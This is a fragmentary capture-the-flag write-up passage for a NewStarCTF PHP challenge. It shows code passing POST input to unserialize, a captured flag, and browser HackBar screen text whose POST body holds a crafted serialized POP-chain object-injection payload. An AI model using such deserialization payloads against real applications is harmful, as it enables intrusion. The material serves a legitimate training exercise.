 unserialize($_POST['pop']);
}
flag{74e3d207-c932-42c4-a46a-27910b02feee} Welcome to NewStarCTF, CTFersWelcome to NewStarCTF,
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://6e4db99d-c965-488a-88e9-7e6f69985b6f.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pop=O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:
{s:3:"cla";N;}s:3:"var";O:4:"eeee":1:{s:3:"obj";O:5:"Start":2:
{s:4:"name";N;s:4:"func";O:3:"Sec":2:{s:3:"obj";N;s:3:"var";N;}}}}s:4:"func";N;}
Name
Upgrade-Insecure-Requests
Name
DNT